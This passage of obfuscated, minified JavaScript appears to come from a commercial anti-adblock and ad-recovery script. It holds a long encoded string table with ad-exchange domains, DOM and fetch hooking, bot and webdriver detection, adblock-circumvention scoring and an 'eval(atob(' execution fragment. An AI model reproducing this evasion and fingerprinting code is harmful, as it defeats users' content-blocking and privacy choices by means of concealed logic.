baseline","<box>|border|text","logs","only","argument val is invalid","target","Document_cookie","shouldStorageWaitForTcf","hooked","encodeUrl","<single-animation-composition>#",'[id^="div-gpt-"]',"gigacalculator.com","pa-pbjs-frame","EventTarget_removeEventListener","protectUrlContext","` should contain a prelude","[<type-selector>? <subclass-selector>*]!","adingo.jp","<font-stretch-absolute>","applyRatio","issue","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[<counter-name> <integer>?]+|none","<url>","128088bcVXfq","version","_ignoreInvalidMapping","container","last_processed_rules_count","[auto|<length-percentage>]{1,4}","pageview_id","analytics_ds","[data-ad-name]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","smartadserver.com","<relative-real-selector>#","none|<filter-function-list>","var( <custom-property-name> , <declaration-value>? )","start|middle|end","doubleclick.net","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","nextCharCode","EventTarget_addEventListener","crios","videostep.com","not expected type of fetch Request: ","all","String or url() is expected","fitbook-magazine.com","whatcardev.haymarket.com","loader","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","innovid.com","https://consent.yorkshirepost.co.uk","Integer is expected"," > ","apply","left","samsungbrowser","keepOriginalAcceptableAds","prelude","pn.ybp.yahoo.com","input","sn-","parseInt","Forward report url to engineers","pbstck.com","<complex-real-selector>#","invalid url (anchor href set): ","internet_explorer","hbopenbid.pubmatic.com","shouldHookDomContentLoadedLateListeners","pagead/js/dv3.js","pbjsList","<string>|<custom-ident>+","none|<angle>|[x|y|z|<number>{3}]&&<angle>","clear","default|menu|tooltip|sheet|none","Unsupported version: ","/static/topics/topics_frame.html","Event","nearest|up|down|to-zero","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<symbol>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'width'>","doubleverify.com","display none","webdriver","CDC","SyntaxReferenceError","start|center|end|baseline|stretch","firstCharOffset","Element_insertAdjacentHTML","https://css-load.com","https://consent.northantstelegraph.co.uk","custom-ident","detections","//# sourceURL=mediation.js","integrity","allowInterstitial","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","arguments","[data-ad-client]","statusText","script:","left|right|none|inline-start|inline-end","; Secure","sourceRoot","calledSelenium","isGecko","readable","AtruleDescriptor","width|height|block|inline|self-block|self-inline","sn_ad_label_","localStorage","none|element|text","sp_message_","ltr|rtl","caption|icon|menu|message-box|small-caption|status-bar"," node type","airtory.com","pub_300x250","recognizer","anyclip.com","name","border","omnitagjs.com","edgios","HTMLIFrameElement_name","-moz-calc(","<number [0,∞]> [/ <number [0,∞]>]?","Ratio","Failed to load profile: ","parseContext","auto|stable&&both-edges?","hookWindowProperty Error: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","scribd.com","__hooked_preframe","getAtrule","Node_baseURI","cesoirtv.com","repeat|no-repeat|space|round","Terminate - profile not found",'Delim "',"-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<string>|<image>|<custom-ident>","https://ad-delivery.net/px.gif?ch=2"," |  ","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<'max-width'>","si.com","Failed to fetch","none|path( <string> )","go.affec.tv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<xyz-space> [<number>|<percentage>|none]{3}","forEachRight","eventType","nowrap|wrap|wrap-reverse","dpcm","<calc-value> ['*' <calc-value>|'/' <number>]*","jkl","/health-check","https://report.ad-shield.cc/","dpi",")-token","aswift","sp.","createAuctionNonce","insertRule","PerformanceResourceTiming_transferSize","d2VneWpwenV4MzhxMmE5dm1pZm90","tcString","some","eval(atob('","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","releaseEvents","onWhiteSpace","json","dvmax","Selector","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","supports(","tokenCount","MessageEvent_data","socdm.com","workers.dev","cust_params","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","History_replaceState","<'border-style'>","getTargetingKeys","tokens","CSSStyleSheet_insertRule","useractioncomplete","[auto|alphabetic|hanging|ideographic]","origin","Apple","<number-percentage>{1,4} fill?","allow-scripts","<'align-self'> <'justify-self'>?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","isDelim","redirected","Terminate - memory limit threshold","contents|none","ident-token","HTMLStyleElement_insertBefore","MatchOnceBuffer","String","invalid protect-id prefix: ","nearest-neighbor|bicubic","<'border-top-width'>||<'border-top-style'>||<color>","replaceChild","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length>|<percentage>","generic","<single-animation-timeline>#","unit","option priority is invalid","y.one.impact-ad.jp","whitespace-token","<header","text_ads","className","_as_prehooked_functions","frames","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[<box>|border|padding|content|text]#","<length-percentage>","allocateCursor","classList","insert","https://ad-delivery.net/px.gif?ch=1","undertone.com","ADNXSMediation","svb","/adsid/integrator.js","smsonline.cloud","pop","auto|bullets|numbers|words|spell-out|<counter-style-name>","setSourceContent","applyTo","positions","srcdoc"," is blocked.","esp.rtbhouse.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<length-percentage>{1,2}","_isTcfNeeded","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","reportToSentry","'[' <custom-ident>* ']'","Layer","[AdBlockDetector] Request adblock detected. ","language","<forgiving-selector-list>","?version=","c.appier.net","searchParams","VENDOR","BotDetector.detect can't be called before BotDetector.collect","Comment","idFilter","cmVzZXJ2ZWQy","<font-stretch-absolute>{1,2}","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","ad.smaato.net","alphaStr","<blend-mode>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","w = window.parent;","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","auto|after","https://ap.lijit.com/rtb/bid","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"CSSStyleDeclaration_cssText","scope","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","xhr","result","lookupType","none|<position>#","startLine","https://www.google.com","c204ZmtocndhOTR5MGV1cGoybnEx","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","bidder","fromArray","scroll( [<axis>||<scroller>]? )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","light|dark|<integer [0,∞]>","auto|optimizeSpeed|crispEdges|geometricPrecision","requestAnimationFrame","infinite|<number>","www.google.com","computerbild.de","normalize","<media-in-parens> [or <media-in-parens>]+","[object Intl]","as_inventory_id","techbook.de","Worker","https://fb2.html-load.com","HTMLAnchorElement_origin","min( <calc-sum># )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","str","appendScriptElementAsync","<'pause-before'> <'pause-after'>?","<'border-top-color'>{1,2}","eof","History","optable.co","cmVzZXJ2ZWQxSW5wdXQ=","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","invalid protect-id length: ","sdkVersion","botd","   ","htlbid.com","skewY( [<angle>|<zero>] )","matchAtruleDescriptor","HEAD","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","ocelot.studio","String_replace","nullable","innerHeight","ittpx-asia.eskimi.com","[above|below|right|left]? <length>? <image>?","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","srcset","HTMLSourceElement_src","min","<'border-top-left-radius'>","agkn.com","generate","CDO-token","<combinator>? <complex-real-selector>","<'flex-basis'>","thread-","capture","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","content_ad","electron","normal|<length>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","versions","inmobi.com","border-box|padding-box|content-box","walkContext","substr","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","MatchGraph","Terminate - no active auto recovery","onetrust.com","getTargeting","visible","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<bg-position>#","yandex.ru","hasFocus","item doesn't belong to list","auto|thin|none","<counter()>|<counters()>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|auto|<percentage>","Parentheses","N/A","<number-one-or-greater>","emit","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","protectFetchInput shouldn't be called with non-ReadableStream","1rx.io","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","window.top.apstag.runtime.callCqWrapper"," used missed syntax definition ","trimLeft","encodeId","logs-partners.coupang.com","originalLine","<'padding-left'>{1,2}","cache_adblock_circumvent_score","as_test","auto|none|text|all",'"><\/script>',"adChoice","map","<image>|none","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","bz-berlin.de","true","HyphenMinus is expected","stndz-","parseCustomProperty","geoedge.be","cootlogix.com","option sameSite is invalid","<clip-source>|[<basic-shape>||<geometry-box>]|none","__lastWatirPrompt","[Bot] bot detected, botKind=","handlers","ACK_INVISIBLE","admiral","recovery_adm_gpt_request","clearTimeout","expires","setIsTcfNeeded","browserLanguage","servenobid.com","[object Reflect]","xg4ken.com","sizes","nextState","documentElementKeys","selectors","getId","isNameCharCode","s0.2mdn.net","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","cssWideKeywords","opt/","<'border-top-width'>","inside|outside","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","GeneralEnclosed","<pseudo-element-selector> <pseudo-class-selector>*","active","Bad value for `","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|proximity|mandatory","travelbook.de","bmxvYw==","resource","XMLHttpRequest_responseText","HTMLTableRowElement","botKind","__rgst_cb","HTMLAnchorElement_hostname","awesomium","Brackets","normal|<try-size>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","https://aax.amazon-adsystem.com/e/dtb/bid","lvw","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","HTMLElement_dataset","urlGenerate","selectorList","getName","ApplePayError","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","baseURI","isActive","smartyads.com","__selenium_evaluate","onmessage","<'margin-block'>","chained|none","colon-token","postmedia.solutions.cdn.optable.co","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","reject","find","vmin","CSSStyleDeclaration_getPropertyValue","Blocked prebid request error for ","HTMLAnchorElement_pathname","odd","Nth","auto|loose|normal|strict|anywhere","<number>","HTMLAnchorElement_href","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Unexpected end of input","<'block-size'>","[native code]","catch","})()","bqstreamer.com","hidden","14466683YpYWzx","() => version","consumeUntilExclamationMarkOrSemicolon",'[id^="dfp-ad-"]',"groups","bricks-co.com","[<length>|<percentage>|auto]{1,4}","MozAppearance","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","/runner.html","request_id","_fa_",'<div class="',"_blank","top|bottom|block-start|block-end|inline-start|inline-end","[CMP Log] Skipped due to sampling","rlh","httponly","tokenize","/analytics?host=","auto|start|end|left|right|center|justify","any","HTMLSourceElement_srcset","Profile is null or undefined","[<declaration>? ';']* <declaration>?","data-src","(-token","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","matchType","timesofindia.indiatimes.com","trim","adshield-loaded","https://fastlane.rubiconproject.com/a/api/fastlane.json","https://consent.programme-tv.net","brandmetrics.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","recovery_loaded_time","read-only|read-write|read-write-plaintext-only","XMLHttpRequest","dmtkcw==","Invalid protect url: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","leboncoin.fr","4dex.io","Parse error: ","throw new Error();","x: ","<compound-selector>#","__nightmare","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","lvmin","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","scrollBy","<single-transition>#","Element_getAttribute","race","cachedResultIsInAdIframe","window.PluginArray is undefined","Type of node should be an Object","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","startColumn","AddMatchOnce","process","<supports-condition>","33across.com","src","out_of_page","Element_classList","aniview.com","mozInnerScreenX","cqmax","next","clip-path","adClosed","ensureInit","<'margin-left'>","sign( <calc-sum> )","maxAge","createItem","prev_iu_szs","HTMLStyleElement","seedtag.com","IdSelector","cachedAt","psts","mediarithmics.com","MessageEvent","https://cmp.bz-berlin.de","normal|text|emoji|unicode","https://cmp.fitbook.de","clientHeight","setInterval","Failed to decode protect-url: url is empty","<custom-ident>","cookieless-data.com","googletagservices.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Dimension","is_brave","ag.dns-finder.com","gw.geoedge.be","sources","string","document.documentElement is undefined","[from-image||<resolution>]&&snap?","https://cdn.privacy-mgmt.com","high",'link[rel="stylesheet"][href*="',"chrome","BotdError","Boolean","removeAttribute","<grid-line> [/ <grid-line>]?","butt|round|square","decodeURIComponent","no purpose 1 consent","Window_fetchLater","IFrame","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<counter-style>|<string>|none","[src*=","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","prebid","first-id.fr","none|<custom-ident>","PerformanceResourceTiming","http://","ad-score.com","args","reduce","createDescriptor","Vertical line is expected","HTMLMediaElement_src","HTMLElement","http://api.dable.io/widgets/","revert-layer","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","toISOString","jump-start|jump-end|jump-none|jump-both|start|end","as_apply","RegExp","[<image>|<string>] [<resolution>||type( <string> )]","once","firefox_etp_enabled","XMLHttpRequest_open","sort","normal|[<string> <number>]#","trvdp.com","HTMLSourceElement","[normal|small-caps]","aWQ=","aXRoYw==","__as_is_ready_state_change_loading","country","border-box|content-box|margin-box|padding-box","Condition","<'border-top-color'>","safeframe.googlesyndication.com","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","start|end|center|baseline|stretch","ybar","<line-style>{1,4}","lngtdv.com","findValueFragments","<'max-inline-size'>","_sourcesContents","eachMapping","max","Condition is expected","attributionsrc","Window_setInterval","eatIdent","visible|auto|hidden","scroll","ignoreInvalidMapping","https://ib.adnxs.com/ut/v3/prebid","/\\r\\n/g","Rule","getDomId","drag|no-drag","padStart","getPropertyValue","<number-percentage>{1,4}&&fill?","adngin-","tokenBefore","auto|none|antialiased|subpixel-antialiased","INVENTORY_FRAME","adDiv","DOMContentLoaded","[AdBlockDetector] page unloaded while checking request block. ","<color>+|none","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","isElementVisibilityHidden","imasdk.googleapis.com","sessionId","requestNonPersonalizedAds","cqw","Node_textContent","HTMLFormElement_action","reserved2Output","data:text/html,","cookielaw.org","stylesheetUrlsToLoadBeforeHooking","createContextualFragment","api.adiostech.com","Performance.network","yieldlove.com","[none|<dashed-ident>]#","slotRequested","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|[first||[force-end|allow-end]||last]","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","from|to|<percentage>|<timeline-range-name> <percentage>","cnlwYQ==","none|<track-list>|<auto-track-list>","none|[<number>|<percentage>]{1,3}","domains","none|capitalize|uppercase|lowercase|full-width|full-size-kana","lookupOffset","adUnitPath","HTMLAnchorElement_search","parseValue","log( <calc-sum> , <calc-sum>? )","[[auto|<length-percentage>]{1,2}]#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","img_","<percentage>|<length>|<number>","priority","HTMLImageElement_attributionSrc","northernirelandworld.com","not-","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","adspsp.com","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","connection","contains","parse","general-enclosed","https://consent.sunderlandecho.com","loading","adform.net","eWJmcQ==","]-token","link","none|<position-area>","block|inline|x|y","percentage-token","[<line-names>? <track-size>]+ <line-names>?","googleads.g.doubleclick.net","Raw","<integer>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Unknown context `","insertData","Destroying blocked slots : ","shouldRecover evaluation error:","hadron.ad.gt","'))","units","<time>#","setHTMLUnsafe","auto|<position>","localhost|dable\\.io","semicolon-token","as_console","img","monitoring","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","copy","collect","start|end|center|justify|distribute","fitbook.de","print","DocumentFragment_querySelectorAll","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","substring","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","defaultPrevented","visible|hidden","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","HTMLIFrameElement_contentWindow","Reflect","circle|ellipse","<bg-clip>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<'top'>","else","auto|from-font|<length>|<percentage>","richaudience.com","_selenium","scripts","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Number, dimension, ratio or identifier is expected","focus/","stats.wp.com","checkPropertyName","JlhEX1FPaE1ybHRwUjFjNHpHClk=","navigator.plugins.length is undefined","throwError","from-image|<angle>|[<angle>? flip]","insertAdjacentHTML","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","No element indexed by ","Terminate - non-auto-recovery","https://static.criteo.net/js/ld/publishertag.prebid.js","set-cookie","body","<'flex-grow'>","<'max-block-size'>","__webdriver_script_fn","localeCompare","dvh","/ivt/detect","text-ads","[<page-selector>#]?","alert","pageview","auto? [none|<length>]","auto|avoid|avoid-page|avoid-column|avoid-region","ups.analytics.yahoo.com","<string>","Scope","<media-not>|<media-and>|<media-or>|<media-in-parens>","getSetCookie","Terminate - bot detected","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ads_","<position>#","Hyphen minus","encode","pb_","Yml4cXJod245emptNTRvMTJmZTBz","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","__gads=ID=","decode","mismatchLength","webkitPersistentStorage","bad-string-token","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","attributionSrc","Element_querySelectorAll","always|auto|avoid",".source","adsappier.com","log","_set","errArgs","advertiserId","imprnt-cnt","HTMLAnchorElement_port","freestar","<'flex-direction'>||<'flex-wrap'>","before","orbidder.otto.de","( <supports-condition> )|<supports-feature>|<general-enclosed>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[jis78|jis83|jis90|jis04|simplified|traditional]","Response_url","atrule","<'opacity'>","Document_getElementById","ad01","getWriter","exec","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","self","<mf-plain>|<mf-boolean>|<mf-range>","<transition-behavior-value>#","normal|allow-discrete","yieldlab.net","tpdads.com","<svg-length>","male|female|neutral","isBalanceEdge","window.Notification is undefined","<angle>","and","googletagmanager.com","buildID","normal|<feature-tag-value>#","[<family-name>|<generic-family>]#","decodeUrl","WebGLRenderingContext is null","appVersion","tel:","window.as_location","leader( <leader-type> )","skipUntilBalanced",'<span id="banner-',"video","repeat|stretch|round","as-check-script-blocked",'meta[name="as-tester-handler-added"]',"HTMLTableColElement","AtrulePrelude","relative","\n--","replaceScriptElementAsync","DeclarationList","arrayBuffer","<ns-prefix>? <ident-token>","getSlotId","hash-token","optidigital.com","getOutOfPage","admz","isPropagationStoppedImmediate","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","yieldmo.com","direction","getServices","api.reurl.co.kr","getElementsByTagName","Active auto recovery: index ","focus","scheme","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","` has no known descriptors","PerformanceResourceTiming_encodedBodySize","encodedBodySize","em5iZw==","now","selectorsToForceProtect","not","programme-tv.net","https://googleads.g.doubleclick.net","class","dXl5aw==","JSON_parse","-ad","<single-animation-play-state>#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","{-token","autoRecovery",'<div class="CAN_ad">',"HTMLMediaElement","_top","start|center|space-between|space-around","/pagead/drt/ui","flat","<'inset-block-end'>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setSource","s.amazon-adsystem.com","parentNode","fonts.googleapis.com","domain switched","axelspringer.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","none|text|all|-moz-none","no-cors","Expect a number","errorTrace signal unexpected behaviour","flux.jp","<'rest-before'> <'rest-after'>?","is_admiral_active","inset?&&<length>{2,4}&&<color>?",".gamezop.com","appendChild","noopStr","poster","<number [0,1]>","removeChild","counter( <counter-name> , <counter-style>? )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","N3k6eDIxOF1VI05DfW5XYU1Te0w=","consumeUntilSemicolonIncluded","Unexpected combinator","constructor","bounceexchange.com"," not an object","onClick","reserved2Input","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","addProperty_","sidead","svi","normal|break-all|keep-all|break-word|auto-phrase","top","dyv1bugovvq1g.cloudfront.net","none|blink","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","lijit.com","matchAtrulePrelude","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[Bot] bot UA detected, ua=","https://consent.programme.tv","bidsBackHandler","filter, pointer-events","banner_ad",'target="_top"',"ZWhvcg==","CDO","label","rex","getSlots","sdk_version","auto|none|preserve-parent-color","unsortedForEach","Element_id","event_id","MSG_ACK_INVISIBLE","; Priority=Medium","placeholder-slot","webgl","<complex-selector-list>","functionBind","none|element|auto","sleipnir/","HTMLIFrameElement_src","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","cmd","innerHTML","Exception occurred in hooked property ","!(function(){","cmp.osano.com","normal|sub|super","\\$&","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","cdn.optimizely.com","[<length-percentage>|left|center|right]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","length","block","ariaLabel","NestingSelector","dvmin","Expected ","in2w_key","matchDeclaration","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","window.parent.parent.apstag.runtime.callCqWrapper","` structure definition","Script"];return(a2A=function(){return t})()}(function(t,e){const n=a2W,r=a2A();for(;;)try{if(967444==-parseInt(n(1587))/1+parseInt(n(4097))/2+parseInt(n(1764))/3+parseInt(n(2992))/4+-parseInt(n(620))/5+-parseInt(n(2267))/6+parseInt(n(3457))/7)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const BN=a2W;var A={9141:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});let o="",i=r(2955);try{var s;o=null!==(s=document[r(489)][r(1564)](r(4113)))&&void 0!==s?s:r(2926);const 